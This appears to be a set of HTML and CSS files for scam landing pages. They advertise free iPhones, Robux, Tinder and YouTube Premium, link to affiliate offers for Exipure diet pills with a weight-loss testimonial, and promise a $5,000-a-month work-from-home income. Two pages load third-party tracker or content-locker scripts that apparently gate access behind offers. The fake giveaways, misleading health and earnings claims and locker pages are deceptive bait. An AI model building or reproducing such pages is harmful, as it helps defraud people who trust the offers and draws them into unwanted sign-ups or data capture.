                        <p class="name mbr-fonts-style mb-1 display-4">Cassie dissolved 40 lbs in no time...</p>
                        <p class="position mbr-fonts-style display-4">Verified Purchase</p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <p class="mbr-text mbr-fonts-style mb-4 display-7"></p>
                <div class="d-flex mb-md-0 mb-4">
                    <div class="image-wrapper">
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content11 cid-sTRkMTgQyb" id="content11-17">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <div class="mbr-section-btn align-center"><a class="btn btn-success display-4" href="https://7df70gw8plogm15c8cvk314m80.hop.clickbank.net/?tid=QUORA">GET EXIPURE NOW</a></div>
            </div>
        </div>
    </div>
</section><section style="background-color: #fff; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#aaa; font-size:12px; padding: 0; align-items: center; display: flex;"><a href="https://mobirise.site/m" style="flex: 1 1; height: 3rem; padding-left: 1rem;"></a><p style="flex: 0 0 auto; margin:0; padding-right:1rem;">Made with Mobirise <a href="https://mobirise.site/u" style="color:#aaa;">site</a> template</p></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
</html>
</file>

<file: offers/catsgift/cat.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.5.0, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.5.0, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo5.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Cat's Special Gift</title>
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="content4 cid-sPFNfsXixG" id="content4-m">
    
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="title col-md-12 col-lg-10">
                <h3 class="mbr-section-title mbr-fonts-style align-center mb-4 display-2">
                    <strong>This Cat Wants to Give You a Special Gift or Two</strong></h3>
                <h4 class="mbr-section-subtitle align-center mbr-fonts-style mb-4 display-5">
                    Please Accept it...</h4>
                
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="image3 cid-sPFNoXutOc" id="image3-n">
    

    

    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-lg-9">
                <div class="image-wrapper">
                    <img src="assets/images/mbr-1836x1224.jpg" alt="Mobirise">
                    
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content5 cid-sPFOtGxYVN" id="content5-o">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                
                <h4 class="mbr-section-subtitle mbr-fonts-style mb-4 display-2">Pick Your Gift(s):</h4>
                <p class="mbr-text mbr-fonts-style display-7"></p>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content11 cid-sPFPDl2GBw" id="content11-r">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="https://lnkmeup.com/933s" target="_blank">Cat's Mysterious Gift</a></div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content11 cid-sPFOBDmm3x" id="content11-q">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <div class="mbr-section-btn align-center"><a class="btn btn-secondary display-4" href="https://bestattraction.github.io/freeiphone13/" target="_blank">Get iPhone 13 for Free</a></div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content11 cid-sPFXwt7i8H" id="content11-s">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="https://bestattraction.github.io/freeiphone13/offers/youtube/" target="_blank">Youtube Premium for Free</a></div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content11 cid-sPG1gHQq8f" id="content11-t">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <div class="mbr-section-btn align-center"><a class="btn btn-secondary display-4" href="https://getdiscnow.com/1031414" target="_blank">Get Tinder Premium for Free</a></div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content11 cid-sPFXwt7i8H" id="content11-s">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="https://bestattraction.github.io/freeiphone13/offers/robux/" target="_blank">Get Robux for Free</a></div>
            </div>
        </div>
    </div>
</section>


<section style="background-color: #fff; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#aaa; font-size:12px; padding: 0; align-items: center; display: hidden;"><a href="https://mobirise.site/i" style="flex: 1 1; height: 3rem; padding-left: 1rem;"></a><p style="flex: 0 0 auto; margin:0; padding-right:1rem;"> <a href="https://google.com" style="color:#aaa;"></a> </p></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
</html>
</file>

<file: offers/Tinder Premium/index-2.html>
<!doctype html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Tinder Gold, Super Likes and Boosts</title>

</head>

<body>

    <div class="container">

      <div class="t-top"><img class="tinder-top" src="top.jpg"></div>

        <div class="row justify-content-center MAIN">

            <div class="col text-center MAIN2">

                <img src="logo.png" class="img-fluid">

            </div>

        </div>

      <div class="t-bot"><img class="tinder-bot" src="bot.jpg"></div>

    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="main.js"></script>

</body>
<script type="text/javascript" src="https://bulktrkr.com/script_include.php?id=1012474"></script>
</html>
</file>

<file: offers/wfh/smexpert.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.5.0, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.5.0, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo5.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Job Opportunities</title>
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-sPL3YOP1p0" once="menu" id="menu2-v">
    
    <nav class="navbar navbar-dropdown navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="page2.html">
                        <img src="assets/images/mbr-96x192.png" alt="Career Woman" style="height: 3rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-primary display-7" href="https://mobiri.se">Job Opportunities<br></a></span>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page2.html">
                            About us</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page2.html">
                            Services</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page2.html">Contacts</a>
                    </li></ul>
                
                
            </div>
        </div>
    </nav>
</section>

<section data-bs-version="5.1" class="header13 cid-sPL74d8sDl mbr-fullscreen" id="header13-x">

    

    <div class="mbr-overlay" style="opacity: 0.2; background-color: rgb(255, 255, 255);"></div>

    <div class="align-center container-fluid">
        <div class="row justify-content-center">
            <div class="col-12 col-lg-10">
                <h1 class="mbr-section-title mbr-fonts-style mb-3 display-1"><strong>Easily Earn Up to $5,000/month</strong></h1>
                
                <p class="mbr-text mbr-fonts-style mb-3 display-7">
                    Discover 2,500+ daily jobs for you to choose from</p>
                <div class="mbr-section-btn mt-3"><a class="btn btn-primary display-4" href="https://77ee0r-esnelur3e0yr2ygiar6.hop.clickbank.net/?tid=MSADS">Apply Now!</a></div>
                
            </div>
        </div>
    </div>
</section><section style="background-color: #fff; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#aaa; font-size:12px; padding: 0; align-items: center; display: flex;"><a href="https://mobirise.site/z" style="flex: 1 1; height: 3rem; padding-left: 1rem;"></a><p style="flex: 0 0 auto; margin:0; padding-right:1rem;"><a href="https://mobirise.site/r" style="color:#aaa;">The page</a> was made with Mobirise template</p></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
</html>
</file>

<file: offers/wfh/wfh.html>
<!DOCTYPE html>
<html  >
<head>
<script type="text/javascript" id="ogjs" src="https://verifyspot.net/cl/js/1o2351"></script>

  <!-- Site made with Mobirise Website Builder v5.5.0, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.5.0, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo5.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Job Opportunities</title>
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-sPL3YOP1p0" once="menu" id="menu2-v">
    
    <nav class="navbar navbar-dropdown navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="page2.html">
                        <img src="assets/images/mbr-96x192.png" alt="Career Woman" style="height: 3rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-primary display-7" href="https://mobiri.se">Job Opportunities<br></a></span>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page2.html">
                            About us</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page2.html">
                            Services</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page2.html">Contacts</a>
                    </li></ul>
                
                
            </div>
        </div>
    </nav>
</section>

<section data-bs-version="5.1" class="header13 cid-sPL74d8sDl mbr-fullscreen" id="header13-x">

    

    <div class="mbr-overlay" style="opacity: 0.2; background-color: rgb(255, 255, 255);"></div>

    <div class="align-center container-fluid">
        <div class="row justify-content-center">
            <div class="col-12 col-lg-10">
                <h1 class="mbr-section-title mbr-fonts-style mb-3 display-1"><strong>Easily Earn Up to $5,000/month</strong></h1>
                
                <p class="mbr-text mbr-fonts-style mb-3 display-7">
                    Discover 2,500+ daily jobs for you to choose from</p>
                <div class="mbr-section-btn mt-3"><a class="btn btn-primary display-4" onclick="og_load();"">Apply Now!</a></div>
                
            </div>
        </div>
    </div>
</section><section style="background-color: #fff; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#aaa; font-size:12px; padding: 0; align-items: center; display: flex;"><a href="https://mobirise.site/z" style="flex: 1 1; height: 3rem; padding-left: 1rem;"></a><p style="flex: 0 0 auto; margin:0; padding-right:1rem;"><a href="https://mobirise.site/r" style="color:#aaa;">The page</a> was made with Mobirise template</p></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
</html>
</file>
<file: css/main.css>
@font-face {
  font-family: "SF-Display";
  src: url("fonts/sf-pro-display_regular.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Display-Semibold";
  src: url("fonts/sf-pro-display_semibold.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Regular";
  src: url("fonts/sf-pro-text_regular.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Italic";
  src: url("fonts/sf-pro-text_regular-italic.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Semibold";
  src: url("fonts/sf-pro-text_semibold.woff2") format("woff2");
}

.w-60 {
  width: 60% !important;
}

body {
  background-color: white;
  color: black !important;
  display: flex;
  min-height: 100vh;
  align-items: center;
  justify-content: center;
  font-family: "SF-Regular", sans-serif !important;
  letter-spacing: -.01em !important;
}

#FLI {
  min-height: 80vh;
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  justify-content: center !important;
  margin: 0 -15px;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

#CK {
  height: 20vh !important;
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  justify-content: center !important;
  background-image: url(../img/555.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  margin: 0 -15px;
}

#FLI, #CK {
  opacity: 0;
}

.form-control-lg {
  font-size: 1.1rem !important;
  text-align: center !important;
}

.S2, .S3, .CFCF, .S4, .S5, .S7 {
  display: none;
}

#S-CAPA, #S-COLOR {
  font-weight: 400 !important;
}

p, input {
  font-family: "SF-Regular", sans-serif !important;
  letter-spacing: -.01em !important;
}

.display {
  font-family: "SF-Display", sans-serif !important;
  letter-spacing: .011em !important;
  text-align: justify;
}

h1, h2, h3 {
  font-family: "SF-Display", sans-serif !important;
  font-weight: 600 !important;
}

h4, h5, h6 {
  font-family: "SF-Semibold", sans-serif !important;
}

.IPHONE-1 {
  padding-bottom: 0.75rem;
}

.CAPA {
  letter-spacing: .007em !important;
  font-family: "SF-Display", sans-serif !important;
  font-weight: 400 !important;
  font-size: 2rem;
}

#CAPACITY-SMALL, #CAPACITY-BIG, #CAPACITY, #FINISH, #TYPE {
  display: none;
}

.IP-CAPACITY {
  border-radius: 4px;
  padding: 1.5rem;
  margin-bottom: 0.75rem;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  align-items: center !important;
  cursor: pointer;
}

small {
  letter-spacing: .012em !important;
  font-family: "SF-Display", sans-serif !important;
  font-weight: 600 !important;
  font-size: 1rem;
}

.IPHONE-2 {
  border-radius: 4px;
  padding: 6px 12px;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  transition-duration: 0.5s;
  cursor: pointer;
}

.IP11, .IP11P, .IP11PM {
  display: none;
}

.IP-COLOR {
  border-radius: 4px;
  padding: 0.75rem;
  margin-bottom: 0.75rem;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  align-items: center !important;
  cursor: pointer;
}

.IPIP {
  font-size: 0.825rem;
  display: block;
  letter-spacing: -.01em !important;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 400 !important;
}

.IP {
  font-size: 0.75rem;
  display: block;
  letter-spacing: -.01em !important;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 400 !important;
}

.IPHONE-3 {
  display: flex;
  flex-direction: row;
  align-items: center;
  text-align: left;
  justify-content: space-between;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 600 !important;
  font-size: 1.15rem;
  width: 100%;
}

.IP-SELECTED {
  border: 2px solid #0070c9 !important;
}

.CCC {
    display: flex;
    flex-direction: column;
}

.CCCCCCC {
  display: flex;
}

.C {
  width: 1.75rem;
  height: 1.75rem;
  border-radius: 1rem;
  margin: 0.25rem;
}

.CC {
  width: 2rem;
  height: 2rem;
  border-radius: 1rem;
  margin: 0.25rem;
}

button {
  letter-spacing: -.022em !important;
  font-weight: 400 !important;
  font-family: "SF-Regular", sans-serif !important;
  background-color: #0070c9 !important;
  background: linear-gradient(#42a1ec,#0070c9) !important;
  border-color: #07c !important;
  border-radius: 4px !important;
  padding: 6px 12px !important;
  color: white !important;
  transition-duration: 0.5s !important;
}

.IP-STARLIGHT {
  background-color: #fbf7f4 !important;
  color: #fbf7f4 !important;
}

.IP-LIGHTGREEN {
  background-color: #9dedd1 !important;
  color: #9dedd1 !important;
}

.IP-DARKBLUE {
  background-color: #636378 !important;
  color: #636378 !important;
}

.IP-LIGHTBLUE {
  background-color: #b2ebec !important;
  color: #b2ebec !important;
}

.IP-YELLOW {
  background-color: #ffe681 !important;
  color: #ffe681 !important;
}

.IP-GREEN {
  background-color: #aee1cd !important;
  color: #aee1cd !important;
}

.IP-PINK {
  background-color: #fbe2dd !important;
  color: #fbe2dd !important;
}

.IP-BLUE {
  background-color: #447792 !important;
  color: #447792 !important;
  border: 1px solid rgba(0,0,0,0.2);
}

.IP-ORANGE {
  background-color: #feac80 !important;
  color: #feac80 !important;
}

.IP-RED {
  background-color: #c72332 !important;
  color: #c72332 !important;
}

.IP-MIDNIGHT {
  background-color: #42474d !important;
  color: #42474d !important;
}

.IP-SILVER {
  background-color: #d2d2d2 !important;
  color: #d2d2d2 !important;
}

.IP-GREY {
  background-color: #595856 !important;
  color: #595856 !important;
}

.IP-GOLD {
  background-color: #deb99c !important;
  color: #deb99c !important;
}
</file>
<file: offers/Roblox/main.css>
@font-face {
    font-family: 'C-Regular';
    src: url('ClarikaGrotesque-Regular.woff2') format('woff2'),
        url('ClarikaGrotesque-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'C-Bold';
    src: url('ClarikaGrotesque-Bold.woff2') format('woff2'),
        url('ClarikaGrotesque-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'C-Medium';
    src: url('ClarikaGrotesque-Medium.woff2') format('woff2'),
        url('ClarikaGrotesque-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'C-Light';
    src: url('ClarikaGrotesque-Light.woff2') format('woff2'),
        url('ClarikaGrotesque-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}



.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.row { display: flex !important; }

.S2B3, #CONS { display: none; }

button { font-weight: bold !important; font-size: 1.4rem !important; }

#BTNYES {
  background-color: #24d5e9 !important;
}


#BTNYES, #BTNNO, #BTNADD, .VB { /*font-size: 1.1rem !important;*/ font-weight: normal !important; }

.SCARED { border: 1px solid rgba(0,0,0,0.5); border-radius: 0.5rem; padding: 0.5rem; }

.IR { display: inline-block; height: 30px;}

input, button, select {
  text-align: center !important;
  text-align-last: center !important;
  background-color: #cecece !important;
  color: #424345 !important;
  border: 1px solid rgba(243,244,246,0.5) !important;
  border-radius: 1rem !important;
}

#PBAR { width: 100% !important; }

.img-avatar {
  max-width: 100%;
  max-height: 100%;
  border-radius: 100%;
  border: 1px solid rgba(255,255,255,0.5);
}

.DIB { display: inline-block !important; }

.freerobux, .freerobux777 {font-family: "C-Light" !important; display: none;}

.freerobux strong, .freerobux777 strong { font-family: "C-Regular" !important; }

.img-robux { max-height: 30px; }

button { background-color: rgb(225, 34, 26) !important; color: white !important; }

red, .reddd { color: rgb(225, 34, 26) !important; font-weight: bold !important; }

.P2, .P3, .VB { display: none; }

.w-90 { width: 90% !important; }

.w-65 { width: 65% !important; }

hr { border-color: #424345 !important; }

.robdescription { color: #575757 !important; font-style: italic; }

input::placeholder { color: rgba(0,0,0,0.75) !important; }

.device-content {
  background: #f3f4f6;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

strong { font-family: "C-Medium" !important; }

body {
  background: #8e9eab;
  background: -webkit-linear-gradient(to top, #000, #434343);
  background: linear-gradient(to top, #000, #434343);
  font-family: "C-Regular" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

h1, h2, h3, h4, h5, h6 {
  color: #424345;
}

.rob-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100% }

.rob-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  color: #353535 !important;
  border-radius: 40px;
  background: #f8f8f8;
  width: 100%;
  height: 100%;
  transition-duration: 1.5s;
 }

 .XDDD { display: none !important; }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 1rem;
}

.robavatar, .robwearing { border-radius: 100%; }

small { font-size: 75% !important; }

span, strong, small { display: contents !important; }

 @media (max-width: 575.98px) {

   .welcome {
     display: none;
   }


   .rob-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }
</file>
<file: offers/Tinder Premium/main.css>
@font-face {
  font-family: "Bold";
  src: url("bold.woff2") format("woff2");
}

@font-face {
  font-family: "Bold-I";
  src: url("bold-i.woff2") format("woff2");
}

@font-face {
  font-family: "Normal";
  src: url("normal.woff2") format("woff2");
}

@font-face {
  font-family: "Light";
  src: url("light.woff2") format("woff2");
}

.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.progressbar-text {
  font-family: "Light";
  font-size: 1.3rem;
  padding-top: 0.25rem !important;
 }

.card-header { padding: 0.25rem 1rem !important; }

GOLD {
    color: #ed9e17 !important;
    display: contents !important;
}

.CWITH { color: black !important; display: none; }

PLUS {
    color: #ff1965 !important;
    display: contents !important;
}

BOOST, .BOOST {
    color: #a050dd !important;
    font-size: 1.4rem !important;
}

SUPERLIKE, .SUPERLIKE {
    color: #27b6ff !important;
    font-size: 1.4rem !important;
}

.inline-TINDER-40 {
  height: 40px;
  padding-bottom: 15px;
  display: inline-block;
  padding-left: 7.5px;
}

.inline-TINDER-30 {
  height: 30px;
  padding-bottom: 7.5px;
  display: inline-block;
  padding-left: 5px;
}

.inline-TINDER-35 {
  height: 35px;
  padding-bottom: 10px;
  display: inline-block;
  padding-left: 5px;
}

.inline-TINDER-275 {
  height: 27.5px;
  padding-bottom: 5px;
  display: inline-block;
  padding-left: 5px;
}

.t-bold { font-family: "Bold" !important; }

.t-bold-i { font-family: "Bold-I" !important; }

.t-normal { font-family: "Normal" !important; }

.t-light { font-family: "Light" !important; }

input {
  text-align: center !important;
  text-align-last: center !important;
}

input::placeholder, button, input {
  background-color: #fafafa !important;
  color: rgb(255,101,91) !important;
}

.btn-lg { font-size: 1.4rem !important; }

.device-content {
  background: linear-gradient(180deg,#fff,#f6fafd);
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

h1, h2, h3, h4, h5, h6 { font-family: "Bold" !important; }

body {
  background: #0F2027;
  background: -webkit-linear-gradient(to top, #2C5364, #203A43, #0F2027);
  background: linear-gradient(to top, #2C5364, #203A43, #0F2027);
  font-family: "Normal" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

.tinder-top { top: 0; border-radius: 40px 40px 0 0; width: 100%; }

.tinder-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100%; }

.tinder-top, .tinder-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  border-radius: 40px;
  background: linear-gradient(180deg,#fff,#f6fafd);
  width: 100%;
  height: 100%;
 }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

.GOLD {
  color: #ed9e17 !important;
}

.t-gold {
    color: #ed9e17 !important;
    font-size: 1.25rem !important;
    cursor: pointer !important;
}

.t-plus {
    color: #ff1965 !important;
    font-size: 1.25rem !important;
    cursor: pointer !important;
}

span { display: contents !important; }

.w-30 { width: 30% !important; }

.w-90 { width: 90% !important; }

#SLslider, #Bslider { height: 25px; }

.noUi-handle:after, .noUi-handle:before { height: 16px !important; top: 8px !important; }

.noUi-horizontal .noUi-handle { height: 35px !important; }

#SLslider .noUi-handle, #SLslider .noUi-connect {
  background: #24b8ff !important;
  box-shadow: none !important;
}

#Bslider .noUi-handle, #Bslider .noUi-connect {
  background: #a250ee !important;
  box-shadow: none !important;
}

.DFDFDF { color: #dfdfdf; }

 .FLICK3 {
   height: 98.1337%;
   width: 96.1337%;
   border-radius: 0.8rem;
   background: rgb(253,41,123);
   background: linear-gradient(90deg, rgba(253,41,123,1) 0%, rgba(255,88,100,1) 50%, rgba(255,101,91,1) 100%);
   padding: 1rem;
   color: #fafafa;
    -webkit-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 2.5px 15px 0px rgba(0,0,0,0.5);
   text-align: center;
   display: flex !important;
   justify-content: center !important;
   align-items: center !important;
   flex-direction: column !important;
  }

 @media (max-width: 575.98px) {

   .tinder-top { border-radius: 0; }

   .tinder-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     background-color: blue;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }
</file>
